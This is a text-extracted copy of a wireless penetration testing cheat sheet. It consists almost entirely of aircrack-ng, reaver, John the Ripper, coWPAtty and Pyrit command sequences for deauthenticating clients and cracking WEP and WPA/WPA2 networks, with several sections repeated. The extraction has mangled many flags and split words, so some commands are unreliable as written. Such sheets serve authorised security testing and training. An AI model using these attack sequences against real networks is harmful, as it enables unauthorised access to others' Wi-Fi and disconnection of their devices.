# Wireless Penetration Testing Cheat Sheet by [kennedykan](http://www.cheatography.com/kennedykan/) via [cheatography.com/70812/cs/17953/](http://www.cheatography.com/kennedykan/cheat-sheets/wireless-penetration-testing)

Wireless Penetration Testing Cheat Sheet

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_‐

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_‐

#### WIRELESS ANTENNA

 $\overline{\phantom{a}}$ 

 $\overline{\phantom{a}}$ Kill Monitor Processes root@kali:~# airmon-ng check kill Open the Monitor Mode root@kali:~# ifconfig wlan0 down root@kali:~# airmon-ng start wlan0 # if you get an error with airmon-ng command, try this ; # iwconfig wlan0 mode monitor # use wlan0 instead of mon0 root@kali:~# ifconfig wlan0 up Increase Wi-Fi TX Power root@kali:~# iw reg set B0 root@kali:~# iwconfig wlan0 txpower <Nm‐ W|NdBm|off|auto> #txpower is 30 (generally) #txpower is depends your country, please googling root@kali:~# iwconfig Change WiFi Channel root@kali:~# iwconfig wlan0 channel <Se‐ tChannel(1-14)>

#### FIND HIDDEN SSID

 $\overline{\phantom{a}}$ 

 $\overline{\phantom{a}}$ 

root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <Channel> - bssid <BSSID> mon0

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_‐

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_‐

# Wireless Penetration Testing Cheat Sheet (cont)

root@kali:~# aireplay-ng -0 20 –a <BSSID> -c <VictimMac> mon0

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_‐

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_‐

WEP CRACKING (via Client)

 $\overline{\phantom{a}}$ 

 $\overline{\phantom{a}}$ 

Method 1: ARP Request Replay Attack root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 #What's my mac? root@kali:~# macchanger --show mon0 root@kali:~# aireplay-ng -3 –x 1000 –n 1000 –b <BSSID> -h <OurMac> mon0 root@kali:~# aircrack-ng –b <BSSID> <PC‐ AP\_of\_FileName> Method 2: Interactive Packet Replay Attack root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 #What's my mac? root@kali:~# macchanger --show mon0 root@kali:~# aireplay-ng -1 0 -a <BSSID> h <OurMac> -e <ESSID> mon0 root@kali:~# aireplay-ng -2 –p 0841 –c FF:FF:FF:FF:FF:FF –b <BSSID> -h <Ou‐ rMac> mon0 root@kali:~# aircrack-ng –b <BSSID> <PC‐ AP of FileName> Method 3: SKA (Shared Key Authentication) Type Cracking root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 10 –a <BSSID> -c <VictimMac> mon0

# Wireless Penetration Testing Cheat Sheet (cont)

root@kali:~# aireplay-ng -1 0 –e <ESSID> y <keystream file> -a <BSSID> -h <OurMa‐  $c > m$ on $\theta$ 

root@kali:~# aireplay-ng -3 –b <BSSID> -h <FakedMac> mon0

root@kali:~# aireplay-ng –0 1 –a <BSSID> -h <FakedMac> mon0

root@kali:~# aircrack-ng <PCAP\_of\_Fil‐ eName>

#### Wireless Penetration Testing Cheat Sheet

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_‐

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_‐

WEP CRACKING (Clientless)

 $\overline{\phantom{a}}$ 

 $\overline{\phantom{a}}$ 

Method 1: Chop Chop Attack root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 #What's my mac? root@kali:~# macchanger --show mon0 root@kali:~# aireplay-ng -1 0 –e <ESSID> a <BSSID> -h <OurMac> mon0 root@kali:~# aireplay-ng -4 –b <BSSID> -h <OurMac> mon0 #Press 'y' ; root@kali:~# packetforge-ng -0 –a <BS‐ SID> -h <OurMac> -k <SourceIP> -l <DestinationIP> -y <XOR\_PacketFile> -w <FileName2> root@kali:~# aireplay-ng -2 –r <FileName‐ 2> mon0 root@kali:~# aircrack-ng <PCAP\_of\_Fil‐ eName> Method 2: Fragmentation Attack root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 #What's my mac? root@kali:~# macchanger --show mon0

## Sponsored by Readable.com Measure your website readability! <https://readable.com>

By kennedykan

[cheatography.com/kennedykan/](http://www.cheatography.com/kennedykan/)

Published 6th May, 2022. Last updated 17th October, 2020. Page 1 of 4.

# Wireless Penetration Testing Cheat Sheet by [kennedykan](http://www.cheatography.com/kennedykan/) via [cheatography.com/70812/cs/17953/](http://www.cheatography.com/kennedykan/cheat-sheets/wireless-penetration-testing)

# Wireless Penetration Testing Cheat Sheet (cont)

root@kali:~# aireplay-ng -1 0 –e <ESSID> a <BSSID> -h <OurMac> mon0 root@kali:~# aireplay-ng -5 –b<BSSID> -h < OurMac > mon0 #Press 'y' ; root@kali:~# packetforge-ng -0 –a <BS‐ SID> -h < OurMac > -k <SourceIP> -l <De‐ stinationIP> -y <XOR\_PacketFile> -w <Fi‐ leName2> root@kali:~# aireplay-ng -2 –r <FileName2> mon0 root@kali:~# aircrack-ng <PCAP\_of\_Fil‐ eName>

#### WPA / WPA2 CRACKING

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_‐

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_‐

#### Method 1: WPS Attack

 $\overline{\phantom{a}}$ 

 $\overline{\phantom{a}}$ 

root@kali:~# airmon-ng start wlan0 root@kali:~# apt-get install reaver root@kali:~# wash –i mon0 root@kali:~# reaver –i mon0 –b <BSSID> vv –S #or, Specific attack root@kali:~# reaver –i mon0 –c <Channel> -b <BSSID> -p <PinCode> -vv –S Method 2: Dictionary Attack root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# aircrack-ng –w <WordlistFile> -b <BSSID> <Handshaked\_PCAP> Method 3: Crack with John The Ripper



[cheatography.com/kennedykan/](http://www.cheatography.com/kennedykan/)

# Wireless Penetration Testing Cheat Sheet (cont)

root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <Channel> - bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0

root@kali:~# cd /pentest/passwords/john root@kali:~# ./john –wordlist=<Wordlist> - rules –stdout|aircrack-ng -0 –e <ESSID> -w - <PCAP\_of\_FileName>

#### #or

<JohnOutFile>

root@kali:~# aircrack-ng <FileName>.cap - J <outFile> root@kali:~# hccap2john <outFile>.hccap >

root@kali:~# john <JohnOutFile> Method 4: Crack with coWPAtty root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <Channel> - bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# cowpatty –r <FileName> -f <Wordlist> -2 –s <SSID> root@kali:~# genpmk –s <SSID> –f <Wo‐ rdlist> -d <HashesFileName>

root@kali:~# cowpatty –r <PCAP\_of\_Fil‐ eName> -d <HashesFileName> -2 –s <SS‐  $ID>$ 

Method 5: Crack with Pyrit root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <Channel> - bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# pyrit –r<PCAP\_of\_FileName> -b <BSSID> -i <Wordlist> attack\_passt‐ hrough root@kali:~# pyrit –i <Wordlist> import\_pa‐ sswords root@kali:~# pyrit –e <ESSID> create‐ \_essid root@kali:~# pyrit batch root@kali:~# pyrit –r <PCAP\_of\_FileName> attack\_db

Published 6th May, 2022. Last updated 17th October, 2020. Page 2 of 4.

## Wireless Penetration Testing Cheat Sheet (cont)

Method 6: Precomputed WPA Keys Database Attack root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# kwrite ESSID.txt root@kali:~# airolib-ng NEW\_DB --import essid ESSID.txt root@kali:~# airolib-ng NEW\_DB --import passwd <DictionaryFile> root@kali:~# airolib-ng NEW\_DB --clean all root@kali:~# airolib-ng NEW\_DB --stats root@kali:~# airolib-ng NEW\_DB --batch root@kali:~# airolib-ng NEW\_DB --verify all root@kali:~# aircrack-ng –r NEW\_DB <Ha‐ ndshaked\_PCAP>

#### Wireless Penetration Testing Cheat Sheet

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### WEP CRACKING (Clientless)

Method 1: Chop Chop Attack root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 #What's my mac? root@kali:~# macchanger --show mon0 root@kali:~# aireplay-ng -1 0 –e <ESSID> a <BSSID> -h <OurMac> mon0 root@kali:~# aireplay-ng -4 –b <BSSID> -h <OurMac> mon0 #Press 'y' ;

Sponsored by Readable.com Measure your website readability! <https://readable.com>

# Wireless Penetration Testing Cheat Sheet by [kennedykan](http://www.cheatography.com/kennedykan/) via [cheatography.com/70812/cs/17953/](http://www.cheatography.com/kennedykan/cheat-sheets/wireless-penetration-testing)

# Wireless Penetration Testing Cheat Sheet (cont)

root@kali:~# packetforge-ng -0 –a <BS‐ SID> -h <OurMac> -k <SourceIP> -l <Desti‐ nationIP> -y <XOR\_PacketFile> -w <FileName2> root@kali:~# aireplay-ng -2 –r <FileName2>

mon0 root@kali:~# aircrack-ng <PCAP\_of\_Fil‐ eName>

Method 2: Fragmentation Attack

root@kali:~# airmon-ng start wlan0

root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 #What's my mac?

root@kali:~# macchanger --show mon0 root@kali:~# aireplay-ng -1 0 –e <ESSID> a <BSSID> -h <OurMac> mon0

root@kali:~# aireplay-ng -5 –b<BSSID> -h < OurMac > mon0

#Press 'y' ;

root@kali:~# packetforge-ng -0 –a <BS‐ SID> -h < OurMac > -k <SourceIP> -l <De‐ stinationIP> -y <XOR\_PacketFile> -w <FileName2>

root@kali:~# aireplay-ng -2 –r <FileName2> mon0

root@kali:~# aircrack-ng <PCAP\_of\_Fil‐ eName>

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### WPA / WPA2 CRACKING

Method 1: WPS Attack root@kali:~# airmon-ng start wlan0 root@kali:~# apt-get install reaver root@kali:~# wash –i mon0 root@kali:~# reaver –i mon0 –b <BSSID> vv –S



By kennedykan

[cheatography.com/kennedykan/](http://www.cheatography.com/kennedykan/)

# Wireless Penetration Testing Cheat Sheet (cont)

#or, Specific attack root@kali:~# reaver –i mon0 –c <Channel> -b <BSSID> -p <PinCode> -vv –S Method 2: Dictionary Attack root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# aircrack-ng –w <WordlistFile> -b <BSSID> <Handshaked\_PCAP> Method 3: Crack with John The Ripper root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <Channel> - bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# cd /pentest/passwords/john root@kali:~# ./john –wordlist=<Wordlist> - rules –stdout|aircrack-ng -0 –e <ESSID> -w - <PCAP\_of\_FileName> #or root@kali:~# aircrack-ng <FileName>.cap - J <outFile> root@kali:~# hccap2john <outFile>.hccap > <JohnOutFile> root@kali:~# john <JohnOutFile> Method 4: Crack with coWPAtty root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <Channel> - bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# cowpatty –r <FileName> -f <Wordlist> -2 –s <SSID> root@kali:~# genpmk –s <SSID> –f <Wo‐ rdlist> -d <HashesFileName> root@kali:~# cowpatty –r <PCAP\_of\_Fil‐ eName> -d <HashesFileName> -2 –s <SS‐  $ID>$ 

Published 6th May, 2022. Last updated 17th October, 2020. Page 3 of 4.

## Wireless Penetration Testing Cheat Sheet (cont)

Method 5: Crack with Pyrit root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <Channel> - bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# pyrit –r<PCAP\_of\_FileName> -b <BSSID> -i <Wordlist> attack\_passt‐ hrough root@kali:~# pyrit –i <Wordlist> import\_pa‐ sswords root@kali:~# pyrit –e <ESSID> create‐ \_essid root@kali:~# pyrit batch root@kali:~# pyrit -r <PCAP\_of\_FileName> attack\_db Method 6: Precomputed WPA Keys Database Attack root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# kwrite ESSID.txt root@kali:~# airolib-ng NEW\_DB --import essid ESSID.txt root@kali:~# airolib-ng NEW\_DB --import passwd <DictionaryFile> root@kali:~# airolib-ng NEW\_DB --clean all root@kali:~# airolib-ng NEW\_DB --stats root@kali:~# airolib-ng NEW\_DB --batch root@kali:~# airolib-ng NEW\_DB --verify all root@kali:~# aircrack-ng –r NEW\_DB <Ha‐ ndshaked\_PCAP>

Sponsored by Readable.com Measure your website readability! <https://readable.com>

# Wireless Penetration Testing Cheat Sheet by [kennedykan](http://www.cheatography.com/kennedykan/) via [cheatography.com/70812/cs/17953/](http://www.cheatography.com/kennedykan/cheat-sheets/wireless-penetration-testing)

### WPA/ WPA2 Cracking

Method 1: WPS Attack root@kali:~# airmon-ng start wlan0 root@kali:~# apt-get install reaver root@kali:~# wash –i mon0 root@kali:~# reaver –i mon0 –b <BSSID> vv –S #or, Specific attack root@kali:~# reaver –i mon0 –c <Channel> -b <BSSID> -p <PinCode> -vv –S Method 2: Dictionary Attack root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# aircrack-ng –w <WordlistFile> -b <BSSID> <Handshaked\_PCAP> Method 3: Crack with John The Ripper root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <Channel> - bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# cd /pentest/passwords/john root@kali:~# ./john –wordlist=<Wordlist> - rules –stdout|aircrack-ng -0 –e <ESSID> -w - <PCAP\_of\_FileName> #or root@kali:~# aircrack-ng <FileName>.cap - J <outFile> root@kali:~# hccap2john <outFile>.hccap > <JohnOutFile>

By kennedykan

[cheatography.com/kennedykan/](http://www.cheatography.com/kennedykan/)

## WPA/ WPA2 Cracking (cont)

root@kali:~# john <JohnOutFile> Method 4: Crack with coWPAtty root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <Channel> - bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# cowpatty –r <FileName> -f <Wordlist> -2 –s <SSID> root@kali:~# genpmk –s <SSID> –f <Word‐ list> -d <HashesFileName> root@kali:~# cowpatty -r <PCAP\_of\_FileName> -d <HashesFileName> -2 –s <SSID> Method 5: Crack with Pyrit root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <Channel> - bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# pyrit -r<PCAP\_of\_FileName> -b <BSSID> -i <Wordlist> attack\_passt‐ hrough root@kali:~# pyrit –i <Wordlist> import\_pa‐ sswords root@kali:~# pyrit –e <ESSID> create‐ \_essid root@kali:~# pyrit batch root@kali:~# pyrit –r <PCAP\_of\_FileNam‐ e> attack\_db Method 6: Precomputed WPA Keys Database Attack root@kali:~# airmon-ng start wlan0 root@kali:~# airodump-ng –c <AP\_Chann‐ el> --bssid <BSSID> -w <FileName> mon0 root@kali:~# aireplay-ng -0 1 –a <BSSID> c <VictimMac> mon0 root@kali:~# kwrite ESSID.txt

Published 6th May, 2022. Last updated 17th October, 2020. Page 4 of 4.

## Sponsored by Readable.com Measure your website readability! <https://readable.com>

#### WPA/ WPA2 Cracking (cont)

root@kali:~# airolib-ng NEW\_DB --import essid ESSID.txt root@kali:~# airolib-ng NEW\_DB --import passwd <DictionaryFile> root@kali:~# airolib-ng NEW\_DB --clean all root@kali:~# airolib-ng NEW\_DB --stats root@kali:~# airolib-ng NEW\_DB --batch root@kali:~# airolib-ng NEW\_DB --verify all root@kali:~# aircrack-ng –r NEW\_DB <Ha‐ ndshaked\_PCAP>